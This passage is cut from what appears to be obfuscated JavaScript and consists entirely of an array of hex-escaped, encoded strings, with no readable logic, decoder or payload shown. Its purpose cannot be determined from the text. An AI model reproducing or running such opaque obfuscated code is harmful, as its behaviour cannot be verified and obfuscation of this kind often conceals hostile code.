50\x6e\x7a\x57\x51\x6a\x42\x57\x50\x57','\x43\x61\x72\x48\x41\x38\x6f\x54','\x46\x38\x6b\x6a\x57\x35\x53\x65\x57\x37\x61','\x57\x37\x48\x43\x6c\x43\x6f\x37\x72\x57','\x57\x51\x76\x69\x62\x57\x68\x63\x4a\x71','\x6e\x38\x6b\x6c\x77\x43\x6b\x6a','\x57\x52\x31\x56\x6d\x6d\x6b\x5a\x57\x4f\x65','\x57\x51\x58\x54\x57\x36\x34\x76\x57\x52\x61','\x57\x36\x4e\x64\x4f\x53\x6b\x55\x42\x64\x4b','\x57\x36\x35\x68\x45\x43\x6b\x78\x79\x47','\x6c\x75\x50\x66\x57\x4f\x37\x64\x4a\x61','\x57\x36\x2f\x64\x53\x62\x5a\x64\x4b\x53\x6b\x67','\x36\x7a\x51\x70\x35\x4f\x67\x50\x35\x41\x2b\x39','\x57\x34\x58\x4c\x57\x50\x47\x59\x7a\x61','\x45\x48\x4e\x64\x52\x67\x42\x64\x4f\x61','\x44\x4c\x39\x64\x57\x4f\x46\x63\x47\x71','\x7a\x38\x6b\x68\x57\x35\x43\x62\x57\x35\x71','\x57\x34\x56\x64\x50\x75\x7a\x4a\x57\x4f\x79','\x57\x50\x4c\x2f\x6a\x49\x52\x63\x55\x47','\x79\x53\x6b\x50\x75\x48\x57\x6f','\x57\x34\x74\x63\x52\x38\x6b\x35\x57\x37\x4e\x63\x4f\x61','\x78\x43\x6b\x52\x57\x34\x61\x36\x57\x52\x4f','\x79\x4d\x62\x47\x57\x37\x74\x63\x4b\x47','\x57\x34\x65\x74\x57\x52\x30\x58\x72\x71','\x36\x7a\x4d\x30\x35\x6c\x49\x69\x35\x6c\x51\x7a','\x57\x36\x43\x72\x57\x52\x4c\x4c\x57\x50\x6d','\x62\x4e\x52\x64\x4a\x53\x6b\x74\x57\x35\x69','\x6c\x65\x5a\x63\x4f\x43\x6b\x77\x57\x37\x75','\x73\x53\x6b\x68\x46\x67\x39\x44','\x36\x7a\x4d\x54\x36\x6b\x51\x71\x35\x41\x51\x57','\x63\x33\x68\x63\x4b\x38\x6b\x4e\x57\x37\x53','\x57\x50\x33\x63\x47\x43\x6f\x4a\x43\x4d\x47','\x70\x76\x66\x65\x57\x4f\x74\x64\x56\x47','\x76\x4c\x66\x51\x57\x36\x74\x63\x53\x57','\x36\x6b\x67\x71\x36\x7a\x2b\x53\x35\x42\x51\x42','\x57\x52\x6c\x63\x4d\x38\x6f\x4d\x79\x75\x43','\x57\x52\x4c\x31\x68\x53\x6b\x47\x57\x51\x53','\x63\x63\x38\x64\x57\x34\x52\x63\x4a\x47','\x57\x4f\x5a\x63\x4b\x53\x6f\x37\x44\x4d\x61','\x57\x52\x42\x64\x4e\x43\x6f\x5a\x57\x36\x54\x78','\x57\x4f\x66\x5a\x57\x36\x79\x31\x57\x4f\x69','\x41\x6d\x6b\x59\x44\x33\x76\x4e','\x65\x5a\x75\x4a','\x70\x48\x65\x72\x67\x53\x6b\x65','\x57\x35\x74\x64\x4f\x65\x66\x77\x65\x57','\x6e\x53\x6b\x34\x57\x50\x65\x2b\x66\x47','\x69\x62\x61\x68\x69\x6d\x6b\x6e','\x35\x50\x59\x71\x35\x35\x4d\x4a\x36\x69\x67\x50','\x57\x51\x48\x45\x57\x37\x34\x31\x57\x50\x53','\x57\x34\x42\x64\x52\x61\x46\x64\x4c\x43\x6b\x4c','\x57\x50\x7a\x76\x57\x51\x31\x6a\x57\x50\x57','\x57\x4f\x2f\x63\x48\x53\x6f\x77\x78\x76\x43','\x57\x51\x34\x46\x44\x38\x6f\x6c\x70\x61','\x69\x76\x4a\x63\x4f\x38\x6b\x4e\x57\x34\x71','\x72\x53\x6b\x6e\x57\x34\x57\x6b\x57\x51\x43','\x57\x35\x74\x63\x4b\x78\x6c\x63\x52\x38\x6f\x64','\x75\x65\x50\x45\x57\x52\x68\x63\x52\x61','\x64\x5a\x30\x76\x57\x34\x68\x63\x50\x57','\x57\x37\x46\x64\x48\x6d\x6b\x5a\x73\x74\x47','\x57\x52\x6c\x63\x51\x38\x6f\x61\x41\x32\x47','\x57\x34\x4f\x43\x57\x52\x75\x2b\x78\x47','\x57\x35\x6e\x58\x75\x4d\x5a\x64\x51\x61','\x35\x42\x59\x34\x35\x50\x73\x70\x35\x4f\x41\x67','\x71\x47\x6c\x64\x47\x67\x74\x63\x51\x57','\x41\x66\x6e\x34\x57\x51\x37\x63\x4d\x57','\x68\x64\x53\x67\x6d\x43\x6b\x52','\x57\x52\x54\x58\x67\x64\x33\x63\x4f\x47','\x74\x6d\x6b\x70\x57\x51\x33\x63\x51\x65\x6d','\x66\x65\x76\x77\x61\x43\x6b\x62','\x61\x78\x2f\x64\x4a\x53\x6b\x74\x57\x36\x75','\x57\x37\x52\x63\x4c\x78\x64\x63\x53\x47\x69','\x77\x38\x6b\x64\x57\x34\x79','\x57\x34\x66\x30\x75\x4d\x65','\x64\x4e\x68\x63\x53\x6d\x6b\x37\x57\x35\x4b','\x77\x67\x76\x63\x57\x36\x6c\x63\x49\x71','\x57\x37\x79\x2b\x57\x50\x38\x4d\x44\x57','\x57\x50\x48\x34\x7a\x5a\x50\x34','\x6a\x67\x6e\x61\x63\x53\x6b\x47','\x57\x52\x7a\x79\x64\x6d\x6b\x68\x57\x4f\x6d','\x57\x36\x69\x5a\x57\x50\x30\x50\x44\x47','\x57\x37\x38\x6c\x57\x4f\x71\x6f\x7a\x47','\x57\x35\x64\x63\x4b\x53\x6b\x63\x57\x34\x33\x63\x50\x61','\x77\x6d\x6b\x66\x57\x52\x46\x63\x4e\x30\x30','\x45\x6d\x6b\x70\x57\x37\x57\x4d\x57\x34\x61','\x57\x36\x37\x63\x4c\x68\x52\x63\x54\x53\x6f\x32','\x57\x34\x38\x6c\x57\x4f\x74\x64\x47\x77\x6d','\x6a\x31\x35\x65\x66\x6d\x6b\x2f','\x36\x7a\x2b\x49\x35\x41\x2b\x6c\x35\x79\x51\x34','\x36\x6b\x6b\x61\x35\x50\x55\x73\x35\x79\x73\x6b','\x57\x36\x37\x63\x47\x33\x66\x7a\x57\x52\x4f','\x57\x37\x5a\x63\x53\x68\x74\x63\x4e\x38\x6f\x47','\x6c\x58\x47\x65\x57\x37\x56\x63\x50\x71','\x57\x34\x69\x46\x57\x52\x34\x58\x57\x35\x79','\x65\x43\x6b\x50\x71\x78\x48\x77','\x35\x50\x36\x71\x35\x41\x2b\x46\x36\x7a\x32\x54','\x44\x4b\x7a\x72\x57\x36\x2f\x63\x56\x57','\x57\x35\x6c\x63\x55\x66\x33\x63\x49\x43\x6f\x66','\x57\x35\x6c\x64\x56\x38\x6b\x6c\x42\x47\x4f','\x57\x35\x64\x63\x4e\x67\x68\x63\x48\x48\x57','\x43\x43\x6b\x71\x44\x64\x47\x37','\x57\x36\x69\x76\x57\x37\x52\x63\x4c\x38\x6b\x32','\x57\x4f\x4b\x4c\x57\x36\x47\x4a\x64\x47','\x57\x37\x64\x63\x55\x77\x33\x63\x47\x53\x6f\x4a','\x77\x4e\x57\x65\x67\x32\x53','\x36\x6a\x41\x39\x36\x7a\x2b\x79\x36\x69\x55\x7a','\x57\x52\x48\x77\x65\x53\x6b\x48\x57\x51\x61','\x70\x78\x56\x64\x4c\x53\x6b\x78\x57\x36\x34','\x57\x4f\x72\x43\x57\x36\x43\x65\x57\x4f\x4b','\x66\x30\x54\x62\x57\x52\x5a\x64\x4f\x57','\x71\x67\x79\x75\x68\x31\x75','\x57\x35\x56\x64\x4f\x76\x31\x64\x69\x61','\x36\x79\x45\x56\x35\x79\x32\x44\x36\x42\x67\x45','\x57\x35\x6e\x70\x45\x67\x33\x64\x47\x71','\x57\x36\x72\x2b\x6e\x6d\x6f\x53\x44\x61','\x78\x58\x62\x74\x75\x38\x6f\x4f','\x35\x50\x36\x71\x36\x42\x51\x6c\x36\x69\x51\x50','\x78\x53\x6b\x62\x57\x35\x47\x42\x57\x35\x38','\x57\x35\x68\x63\x4b\x77\x70\x63\x47\x53\x6f\x50','\x36\x7a\x55\x43\x35\x79\x77\x77\x36\x69\x4d\x38','\x57\x4f\x34\x52\x57\x36\x4b\x6b\x69\x47','\x57\x37\x64\x63\x54\x78\x52\x63\x4e\x62\x79','\x57\x50\x76\x5a\x57\x36\x75\x4a\x57\x51\x6d','\x35\x42\x32\x47\x35\x6c\x51\x2b\x35\x42\x51\x7a','\x35\x51\x77\x33\x36\x69\x67\x75\x36\x69\x55\x42','\x57\x37\x33\x64\x4c\x77\x31\x6a\x57\x50\x53','\x57\x36\x61\x54\x57\x50\x6c\x64\x4b\x68\x43','\x57\x51\x4c\x46\x57\x35\x38\x4a\x57\x52\x6d','\x62\x6d\x6b\x46\x57\x51\x43\x70\x6a\x61','\x57\x37\x6c\x64\x50\x6d\x6b\x31\x79\x62\x69','\x57\x51\x6a\x79\x57\x52\x4c\x43\x57\x50\x71','\x57\x4f\x34\x69\x64\x4c\x7a\x6b','\x76\x38\x6b\x33\x78\x4c\x7a\x71','\x57\x4f\x42\x63\x56\x38\x6f\x51\x75\x68\x47','\x36\x6c\x73\x39\x35\x36\x41\x4e\x35\x52\x73\x70','\x36\x6c\x63\x68\x35\x41\x2b\x63\x35\x79\x67\x58','\x77\x4d\x76\x34\x57\x52\x68\x63\x51\x61','\x36\x79\x6b\x74\x35\x50\x59\x58\x35\x35\x67\x46','\x6d\x77\x66\x64\x57\x50\x5a\x64\x52\x47','\x62\x6d\x6b\x61\x57\x51\x64\x64\x49\x53\x6b\x64','\x35\x6c\x49\x74\x35\x7a\x59\x65\x35\x6c\x4d\x6f','\x57\x36\x33\x63\x4f\x4b\x74\x63\x50\x5a\x53','\x67\x43\x6b\x53\x57\x4f\x56\x64\x4f\x38\x6b\x6f','\x57\x51\x57\x6a\x6f\x4e\x6e\x46','\x68\x2b\x77\x4e\x54\x6f\x77\x6a\x4f\x57','\x57\x50\x50\x5a\x41\x58\x54\x64','\x57\x50\x75\x49\x57\x35\x61\x47\x70\x61','\x41\x31\x39\x67\x57\x52\x37\x63\x54\x71','\x35\x7a\x67\x71\x35\x34\x59\x74\x36\x7a\x4d\x65','\x35\x79\x51\x42\x35\x41\x32\x30\x35\x42\x6f\x41','\x35\x52\x36\x45\x35\x4f\x6f\x33\x35\x35\x63\x57','\x57\x50\x62\x6f\x79\x73\x58\x43','\x36\x7a\x55\x6b\x36\x79\x63\x34\x35\x35\x73\x30','\x44\x62\x72\x35\x43\x43\x6f\x75','\x70\x63\x71\x32\x70\x43\x6b\x38','\x36\x7a\x55\x7a\x35\x51\x2b\x74\x36\x7a\x2b\x35','\x57\x34\x61\x30\x57\x52\x48\x46\x57\x52\x65','\x36\x6c\x6f\x39\x35\x51\x32\x58\x35\x36\x55\x42','\x62\x78\x64\x64\x50\x43\x6b\x31\x57\x35\x71','\x57\x52\x66\x6b\x6e\x53\x6b\x77\x57\x50\x57','\x68\x4b\x64\x63\x49\x38\x6b\x6d\x57\x34\x79','\x57\x36\x37\x63\x4d\x68\x42\x63\x50\x57\x71','\x57\x36\x74\x64\x55\x38\x6b\x76\x79\x5a\x75','\x57\x34\x4a\x63\x4a\x43\x6b\x64\x57\x34\x4e\x63\x51\x57','\x72\x6d\x6b\x55\x57\x52\x70\x63\x49\x77\x61','\x74\x43\x6b\x38\x71\x68\x31\x6b','\x57\x36\x6d\x33\x57\x36\x5a\x63\x55\x38\x6b\x75','\x64\x48\x38\x53\x57\x34\x5a\x63\x4c\x57','\x57\x37\x4a\x63\x48\x4e\x70\x63\x53\x53\x6f\x73','\x57\x52\x4b\x71\x57\x35\x65\x4a\x61\x57','\x45\x71\x4a\x64\x4a\x68\x2f\x64\x56\x47','\x57\x34\x5a\x63\x4e\x66\x33\x63\x55\x64\x34','\x57\x36\x62\x36\x75\x38\x6b\x6a\x72\x71','\x57\x34\x58\x48\x75\x32\x56\x64\x50\x57','\x79\x73\x31\x32\x44\x6d\x6f\x6f','\x57\x50\x62\x75\x57\x50\x76\x34\x57\x52\x65','\x6f\x73\x69\x54\x57\x34\x78\x63\x48\x57','\x57\x4f\x6d\x48\x7a\x43\x6f\x49\x6e\x71','\x6a\x4d\x66\x53\x6c\x43\x6b\x4f','\x75\x4c\x39\x4d\x57\x52\x68\x63\x51\x71','\x57\x50\x6d\x57\x69\x77\x72\x74','\x57\x50\x62\x4e\x57\x37\x34\x31\x57\x51\x6d','\x57\x35\x50\x42\x75\x30\x42\x64\x53\x71','\x57\x34\x37\x63\x54\x6d\x6b\x2f\x57\x36\x56\x63\x49\x57','\x75\x68\x50\x57\x57\x50\x46\x63\x47\x57','\x78\x30\x62\x47\x57\x36\x4a\x63\x4e\x47','\x69\x64\x71\x43\x57\x37\x37\x63\x50\x71','\x35\x50\x32\x6a\x35\x36\x49\x34\x36\x42\x59\x70','\x41\x47\x4a\x64\x55\x65\x78\x63\x4c\x57','\x36\x6c\x67\x45\x35\x41\x36\x47\x35\x79\x6b\x4a','\x57\x34\x46\x63\x56\x68\x66\x6f\x57\x52\x79','\x35\x50\x32\x79\x35\x7a\x4d\x4c\x35\x51\x59\x53','\x57\x37\x74\x63\x4f\x66\x61','\x57\x36\x72\x7a\x63\x6d\x6f\x77\x45\x47','\x6f\x33\x48\x57\x66\x6d\x6b\x63','\x57\x34\x4b\x4a\x57\x52\x6e\x6b\x57\x50\x6d','\x57\x34\x4e\x63\x4b\x6d\x6b\x31\x57\x37\x33\x63\x4c\x47','\x44\x53\x6b\x71\x57\x50\x2f\x63\x4e\x33\x79','\x74\x4c\x66\x62\x57\x34\x70\x63\x55\x57','\x36\x6b\x67\x68\x35\x34\x32\x6a\x35\x36\x73\x35','\x68\x4c\x4a\x63\x47\x38\x6b\x77\x57\x37\x4b','\x57\x36\x76\x75\x66\x53\x6f\x69\x43\x47','\x57\x52\x79\x39\x57\x34\x38\x36\x6f\x71','\x57\x50\x38\x4c\x57\x37\x53\x73\x6a\x71','\x57\x50\x39\x34\x79\x64\x72\x58','\x57\x37\x6a\x38\x65\x38\x6f\x47\x46\x47','\x71\x65\x72\x2f\x57\x34\x70\x63\x52\x57','\x57\x4f\x4a\x63\x55\x6d\x6f\x71\x57\x35\x64\x63\x54\x71','\x64\x76\x76\x57\x57\x4f\x46\x64\x52\x57','\x57\x4f\x4b\x6d\x6b\x77\x4c\x30','\x73\x68\x4c\x54\x57\x4f\x5a\x63\x55\x71','\x35\x50\x59\x30\x35\x37\x2b\x4b\x35\x6c\x36\x6d','\x57\x52\x50\x61\x57\x37\x4f\x4e\x57\x52\x47','\x6f\x77\x33\x64\x4d\x6d\x6b\x53\x57\x34\x79','\x63\x43\x6b\x51\x57\x50\x4f\x71\x63\x47','\x57\x36\x4e\x63\x4d\x33\x42\x63\x56\x38\x6f\x6c','\x79\x71\x6c\x64\x53\x4b\x2f\x64\x50\x71','\x7a\x38\x6b\x39\x57\x50\x5a\x63\x4b\x76\x53','\x57\x50\x33\x63\x54\x38\x6f\x4b\x73\x4b\x6d','\x57\x50\x7a\x31\x64\x5a\x64\x63\x55\x61','\x79\x53\x6b\x30\x7a\x61\x43\x5a','\x63\x4a\x6d\x4c\x6c\x38\x6b\x4b','\x68\x6d\x6b\x6a\x57\x51\x52\x64\x49\x43\x6b\x44','\x57\x50\x35\x43\x67\x6d\x6b\x6d\x57\x52\x30','\x57\x35\x68\x63\x4a\x6d\x6b\x45\x57\x35\x2f\x63\x4e\x61','\x75\x43\x6b\x73\x57\x34\x38\x59','\x7a\x4b\x44\x30\x57\x50\x52\x63\x52\x71','\x35\x50\x36\x71\x36\x7a\x36\x69\x35\x6c\x59\x68','\x57\x52\x6e\x2b\x68\x43\x6b\x64\x57\x51\x53','\x6c\x53\x6b\x31\x57\x52\x61\x50\x6f\x47','\x57\x4f\x76\x56\x66\x38\x6b\x31\x57\x50\x30','\x57\x4f\x57\x4f\x73\x43\x6f\x47\x66\x57','\x76\x76\x72\x4a\x57\x37\x37\x63\x4e\x71','\x57\x34\x4e\x63\x51\x77\x56\x63\x4b\x59\x79','\x35\x79\x51\x32\x35\x50\x51\x4e\x35\x37\x2b\x36','\x64\x4a\x71\x4e\x57\x35\x56\x63\x49\x71','\x36\x79\x73\x4c\x35\x51\x32\x5a\x35\x36\x55\x48','\x46\x77\x35\x30\x57\x52\x4a\x63\x52\x57','\x57\x34\x4c\x46\x71\x47','\x36\x79\x6b\x62\x35\x79\x59\x76\x35\x41\x77\x6d','\x43\x53\x6b\x59\x57\x50\x4e\x63\x54\x77\x65','\x35\x42\x59\x65\x35\x50\x4d\x68\x35\x41\x2b\x7a','\x57\x34\x35\x6c\x64\x53\x6f\x74\x7a\x47','\x35\x79\x49\x38\x36\x7a\x49\x55\x35\x52\x67\x76','\x57\x36\x64\x63\x4c\x75\x68\x63\x50\x63\x30','\x36\x6b\x67\x64\x35\x7a\x49\x64\x35\x4f\x67\x6e','\x57\x52\x65\x46\x57\x37\x61\x51\x6c\x61','\x72\x4c\x47\x7a\x61\x78\x4b','\x57\x51\x46\x4c\x49\x79\x6c\x50\x4b\x34\x4e\x4c\x49\x6c\x65','\x57\x50\x7a\x45\x6b\x38\x6b\x32\x57\x4f\x75','\x57\x35\x52\x63\x4f\x76\x74\x63\x55\x6d\x6f\x75','\x57\x35\x70\x64\x56\x43\x6b\x50\x77\x4a\x71','\x57\x4f\x4c\x54\x57\x37\x75\x2f\x57\x51\x69','\x77\x31\x34\x4b','\x57\x50\x5a\x64\x56\x53\x6b\x7a\x79\x57','\x57\x37\x37\x64\x51\x33\x6e\x37\x61\x61','\x36\x7a\x51\x6d\x36\x6c\x36\x50\x35\x42\x4d\x33','\x73\x48\x5a\x64\x47\x4e\x4e\x64\x55\x71','\x36\x7a\x51\x77\x35\x51\x59\x39\x35\x79\x6f\x38','\x6a\x74\x79\x54\x67\x38\x6b\x65','\x79\x73\x4e\x64\x56\x77\x42\x63\x49\x57','\x57\x36\x6e\x4b\x72\x38\x6b\x32\x71\x61','\x57\x36\x37\x63\x56\x53\x6b\x37\x57\x35\x70\x63\x47\x61','\x35\x50\x59\x38\x36\x69\x6f\x63\x36\x7a\x49\x34','\x57\x51\x66\x7a\x57\x35\x43\x75\x57\x52\x4f','\x46\x66\x4c\x6d\x57\x52\x65','\x42\x43\x6b\x50\x7a\x61\x53\x41','\x77\x6d\x6b\x6b\x57\x52\x31\x73\x57\x4f\x79','\x57\x4f\x76\x73\x64\x58\x4a\x63\x53\x61','\x35\x6c\x4d\x75\x36\x7a\x55\x31\x35\x34\x36\x67','\x62\x53\x6b\x69\x57\x52\x71\x73\x65\x61','\x57\x4f\x52\x64\x53\x43\x6b\x63\x76\x38\x6b\x54','\x57\x37\x70\x64\x56\x6d\x6b\x62\x76\x5a\x4b','\x57\x35\x30\x4e\x57\x4f\x42\x64\x51\x66\x43','\x36\x42\x4d\x50\x35\x51\x2b\x74\x35\x79\x73\x59','\x57\x51\x54\x57\x64\x71\x52\x63\x4b\x61','\x35\x50\x32\x41\x35\x50\x73\x43\x35\x6c\x2b\x76','\x57\x36\x37\x63\x4c\x33\x37\x63\x55\x53\x6f\x66','\x57\x51\x4e\x63\x4e\x43\x6f\x6d\x45\x4b\x6d','\x57\x51\x31\x53\x68\x38\x6b\x54','\x74\x58\x4c\x4d\x71\x43\x6f\x36','\x35\x51\x77\x37\x35\x79\x45\x6d\x36\x7a\x55\x39','\x57\x35\x33\x63\x4f\x78\x46\x63\x50\x5a\x30','\x62\x68\x42\x63\x49\x6d\x6b\x78\x57\x34\x79','\x35\x50\x36\x4d\x35\x34\x6b\x6f\x35\x42\x63\x53','\x57\x34\x76\x55\x66\x6d\x6f\x49\x7a\x47','\x79\x38\x6b\x78\x57\x37\x65\x67\x57\x4f\x47','\x36\x7a\x4d\x49\x36\x7a\x55\x76\x36\x7a\x51\x79','\x62\x71\x30\x33\x70\x53\x6b\x4c','\x57\x34\x56\x64\x50\x65\x35\x63\x6b\x57','\x57\x52\x75\x7a\x57\x36\x4f\x46\x67\x61','\x36\x79\x41\x73\x35\x4f\x36\x68\x35\x37\x77\x39','\x46\x57\x6c\x64\x49\x30\x4e\x63\x4b\x47','\x57\x4f\x78\x63\x54\x38\x6f\x42\x57\x34\x5a\x63\x56\x57','\x57\x50\x4e\x64\x47\x38\x6b\x6c\x42\x6d\x6b\x79','\x57\x4f\x54\x52\x63\x38\x6b\x6f\x57\x52\x57','\x42\x4a\x5a\x64\x54\x30\x70\x63\x4a\x61','\x35\x42\x32\x6c\x35\x37\x36\x33\x35\x51\x67\x4c','\x57\x36\x38\x6b\x57\x4f\x75\x30\x77\x71','\x70\x66\x72\x41\x57\x4f\x78\x64\x4d\x47','\x57\x35\x33\x63\x54\x31\x4a\x63\x54\x71\x30','\x63\x43\x6b\x56\x57\x50\x46\x64\x52\x38\x6b\x61','\x69\x47\x57\x72\x57\x34\x52\x63\x53\x47','\x57\x51\x53\x54\x69\x77\x58\x57','\x35\x50\x36\x4f\x35\x41\x63\x32\x35\x6c\x49\x64','\x41\x67\x39\x75\x57\x52\x6c\x63\x4a\x57','\x57\x34\x42\x64\x4b\x38\x6b\x39\x71\x73\x38','\x46\x4e\x71\x4e\x6e\x30\x43','\x77\x5a\x46\x64\x56\x67\x30','\x6c\x6d\x6b\x6e\x79\x6d\x6b\x42\x70\x71','\x36\x6b\x59\x49\x35\x41\x32\x67\x36\x6a\x63\x46','\x57\x36\x5a\x64\x4b\x53\x6b\x2b\x73\x72\x53','\x57\x37\x4a\x63\x4d\x32\x4c\x4f\x57\x52\x69','\x75\x4a\x2f\x64\x4f\x30\x70\x63\x50\x71','\x57\x4f\x6e\x6c\x57\x34\x43\x31\x57\x4f\x71','\x65\x65\x78\x64\x4c\x6d\x6b\x75\x57\x37\x75','\x36\x69\x59\x36\x35\x6c\x59\x78\x35\x51\x2b\x52','\x70\x38\x6b\x74\x57\x51\x79\x73\x6d\x61','\x46\x38\x6b\x63\x43\x5a\x38\x4f','\x35\x42\x32\x39\x36\x7a\x51\x65\x35\x35\x51\x46','\x71\x53\x6b\x58\x44\x74\x30\x59','\x57\x51\x39\x34\x57\x50\x62\x51\x57\x4f\x34','\x77\x4d\x76\x6e\x57\x52\x42\x63\x49\x61','\x57\x4f\x54\x56\x57\x36\x43\x58\x57\x51\x61','\x57\x35\x65\x51\x57\x35\x46\x63\x50\x53\x6f\x41','\x68\x53\x6b\x62\x57\x51\x5a\x64\x48\x43\x6b\x2f','\x36\x79\x6f\x51\x35\x6c\x59\x57\x35\x6c\x59\x68','\x57\x36\x65\x43\x57\x50\x37\x64\x49\x65\x57','\x57\x4f\x56\x64\x4d\x43\x6b\x67\x42\x53\x6b\x62','\x67\x4e\x68\x64\x4a\x38\x6b\x33\x57\x36\x47','\x57\x51\x38\x78\x68\x32\x6a\x42','\x36\x7a\x51\x6d\x35\x34\x36\x71\x35\x41\x49\x6d','\x35\x50\x45\x76\x35\x79\x6b\x5a\x35\x7a\x63\x58','\x76\x78\x66\x78\x57\x37\x42\x63\x51\x61','\x35\x7a\x6f\x61\x35\x41\x59\x44\x35\x79\x6b\x50','\x57\x51\x72\x75\x68\x63\x42\x63\x4b\x71','\x67\x43\x6b\x79\x57\x50\x65\x41\x6b\x57','\x57\x4f\x4f\x61\x79\x38\x6f\x70\x67\x61','\x79\x78\x39\x48\x57\x50\x70\x63\x4f\x71','\x57\x36\x50\x48\x46\x43\x6b\x33\x41\x61','\x57\x35\x6d\x70\x57\x51\x64\x64\x52\x33\x43','\x57\x52\x62\x33\x41\x4a\x39\x41','\x57\x51\x58\x51\x63\x38\x6b\x77\x57\x50\x4f','\x57\x35\x68\x64\x4f\x38\x6b\x74\x76\x4a\x47','\x36\x7a\x49\x46\x35\x52\x73\x52\x35\x41\x51\x30','\x64\x43\x6b\x46\x57\x52\x6d\x72\x63\x71','\x70\x31\x74\x63\x4e\x53\x6b\x35\x57\x35\x4b','\x57\x37\x5a\x64\x53\x33\x58\x4d\x57\x51\x79','\x57\x4f\x4e\x63\x53\x43\x6f\x66\x71\x31\x47','\x77\x49\x74\x64\x52\x75\x64\x64\x55\x71','\x71\x53\x6b\x47\x44\x74\x57\x56','\x76\x30\x50\x78\x57\x50\x46\x63\x4b\x61','\x46\x53\x6b\x51\x7a\x73\x75\x46','\x57\x4f\x54\x5a\x44\x5a\x35\x34','\x57\x36\x50\x68\x44\x32\x74\x63\x47\x71','\x57\x35\x44\x78\x74\x75\x46\x64\x47\x61','\x36\x6a\x41\x48\x35\x4f\x73\x78\x35\x41\x4d\x61','\x57\x4f\x5a\x63\x4c\x6d\x6f\x77\x57\x37\x4e\x63\x48\x57','\x57\x36\x69\x53\x57\x50\x5a\x64\x50\x77\x4f','\x6b\x30\x39\x7a\x57\x4f\x74\x64\x4d\x61','\x45\x43\x6b\x58\x74\x65\x31\x39','\x57\x37\x69\x61\x57\x52\x31\x6d\x57\x50\x30','\x64\x66\x4e\x63\x53\x38\x6b\x67\x57\x34\x69','\x35\x42\x59\x50\x36\x69\x49\x77\x36\x7a\x59\x39','\x57\x35\x33\x64\x53\x67\x54\x54\x66\x57','\x35\x7a\x6b\x55\x35\x50\x77\x2f\x36\x6c\x67\x4f','\x75\x68\x69\x71\x62\x68\x53','\x35\x42\x32\x6c\x35\x6c\x32\x6b\x36\x69\x59\x70','\x68\x4e\x74\x63\x4a\x6d\x6b\x72\x57\x34\x71','\x44\x43\x6b\x45\x71\x32\x66\x51','\x73\x67\x57\x31\x6f\x32\x4f','\x78\x6d\x6b\x6a\x57\x51\x6e\x62\x57\x4f\x30','\x57\x51\x4b\x7a\x79\x43\x6f\x6a\x61\x47','\x42\x73\x74\x64\x53\x4e\x33\x64\x55\x47','\x45\x47\x42\x64\x4f\x77\x42\x64\x4a\x47','\x6d\x43\x6b\x66\x45\x43\x6b\x75\x6c\x47','\x57\x52\x33\x64\x54\x53\x6f\x38\x57\x36\x39\x64','\x57\x50\x7a\x34\x57\x37\x34\x2b\x57\x50\x4b','\x42\x38\x6b\x78\x57\x52\x2f\x63\x4a\x32\x75','\x57\x35\x37\x64\x55\x43\x6b\x41\x74\x72\x57','\x57\x36\x50\x78\x45\x75\x64\x63\x54\x57','\x44\x6d\x6b\x6d\x57\x34\x4f\x74\x57\x52\x43','\x57\x37\x6a\x5a\x7a\x31\x68\x64\x51\x61','\x57\x4f\x58\x44\x6d\x53\x6b\x71\x57\x4f\x38','\x35\x34\x59\x56\x35\x50\x36\x48\x36\x79\x55\x51','\x6c\x33\x48\x42\x57\x52\x37\x64\x55\x61','\x57\x34\x70\x64\x55\x63\x6c\x64\x48\x38\x6b\x4b','\x57\x35\x79\x33\x57\x50\x52\x64\x54\x77\x69','\x6a\x43\x6b\x72\x57\x50\x75\x6d\x64\x57','\x57\x36\x70\x63\x4e\x32\x75','\x57\x37\x46\x64\x51\x65\x4c\x5a\x57\x51\x4b','\x7a\x65\x31\x34\x57\x52\x70\x63\x4f\x61','\x36\x79\x67\x56\x35\x50\x51\x68\x35\x79\x77\x4a','\x57\x34\x74\x63\x4c\x6d\x6b\x35\x57\x37\x2f\x63\x48\x61','\x6e\x53\x6b\x7a\x57\x51\x69\x56\x6d\x71','\x57\x50\x65\x43\x57\x35\x75\x67\x6f\x57','\x57\x34\x79\x65\x57\x35\x4e\x63\x4d\x43\x6b\x52','\x72\x4e\x61\x4e\x63\x67\x43','\x79\x63\x7a\x46\x76\x57','\x57\x4f\x4a\x64\x4f\x53\x6f\x32\x57\x36\x54\x4f','\x42\x53\x6b\x4a\x57\x37\x43\x45\x57\x34\x57','\x57\x4f\x47\x54\x57\x35\x4b\x4e','\x57\x4f\x35\x69\x57\x34\x47\x76\x57\x51\x4b','\x46\x6d\x6b\x69\x57\x34\x43\x67\x57\x35\x53','\x78\x53\x6b\x50\x77\x4d\x53','\x57\x4f\x44\x4d\x72\x59\x62\x73','\x57\x36\x79\x37\x57\x4f\x72\x6f\x57\x52\x6d','\x57\x35\x38\x76\x57\x51\x6e\x2f','\x66\x4e\x6a\x59\x57\x4f\x78\x64\x51\x47','\x42\x38\x6b\x64\x71\x5a\x38\x58','\x35\x35\x55\x79\x35\x6c\x4d\x31\x35\x41\x36\x68','\x74\x71\x4e\x64\x51\x4d\x4e\x63\x56\x71','\x57\x35\x6c\x64\x47\x38\x6b\x51\x43\x72\x4b','\x57\x34\x61\x37\x57\x50\x2f\x64\x48\x4e\x4b','\x57\x34\x4e\x63\x54\x6d\x6b\x68\x57\x35\x70\x63\x53\x61','\x45\x43\x6b\x51\x7a\x64\x71\x73','\x57\x4f\x46\x64\x56\x38\x6b\x64\x41\x6d\x6b\x64','\x57\x35\x2f\x64\x4f\x4c\x31\x68\x6e\x71','\x57\x36\x43\x6b\x57\x36\x5a\x63\x4d\x38\x6b\x68','\x36\x79\x63\x41\x35\x41\x45\x59\x35\x37\x32\x30','\x57\x35\x44\x4a\x79\x6d\x6b\x43\x78\x57','\x57\x37\x7a\x52\x65\x43\x6f\x4f\x72\x57','\x76\x53\x6b\x30\x7a\x4c\x58\x33','\x69\x53\x6b\x37\x57\x50\x4a\x64\x50\x38\x6b\x6f','\x36\x6b\x36\x56\x35\x6c\x59\x33\x35\x7a\x6b\x4a','\x6e\x4c\x39\x41\x61\x6d\x6b\x43','\x57\x35\x5a\x63\x56\x67\x6a\x45\x57\x52\x43','\x76\x4c\x4c\x71\x57\x37\x64\x64\x53\x57','\x72\x6d\x6b\x47\x61\x68\x50\x6b','\x71\x53\x6b\x72\x57\x34\x4f\x65\x57\x50\x53','\x6e\x62\x65\x65\x57\x36\x5a\x63\x4e\x57','\x6f\x4d\x50\x70\x57\x50\x78\x64\x4e\x57','\x57\x50\x47\x43\x67\x32\x58\x71','\x57\x51\x47\x6b\x63\x4b\x39\x76','\x5